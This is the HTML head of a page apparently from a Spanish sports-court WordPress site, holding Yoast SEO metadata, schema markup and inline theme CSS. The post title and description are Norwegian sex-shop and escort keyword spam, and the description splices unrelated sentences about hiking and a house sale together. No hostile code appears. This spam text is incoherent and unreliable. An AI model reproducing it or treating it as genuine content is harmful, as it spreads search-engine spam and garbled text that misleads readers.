

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/
body_size: 51673
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger" />
	<meta property="og:description" content="Poland independent escorts date bergen På vei til Skinnkollen følger man en flott rygg store deler av turen, på vei mot høyeste punkt. Jan 26th Huset er solgt Idag ble endelig huset solgt. Det er ikke sikkert du alltid når alle målgrupper, men resultatet kan bli veldig kult. Ikke er det langt og ikke er &hellip; Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-07-11T07:31:40+00:00" />
	<meta property="article:modified_time" content="2022-10-27T09:31:41+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger","datePublished":"2022-07-11T07:31:40+00:00","dateModified":"2022-10-27T09:31:41+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/"},"wordCount":5874,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/","url":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/","name":"Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-07-11T07:31:40+00:00","dateModified":"2022-10-27T09:31:41+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger del feed" href="https://pistasmultideportivas.com/2022/07/11/store-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F11%2Fstore-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F11%2Fstore-peniser-sexbutikk-po-for-poarkivet-ladyboy-sex-thai-massasje-asker-synnove-porno-sex-shop-oslo-tantra-oslo-tromso-escorte-norge-kongsvinger%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > 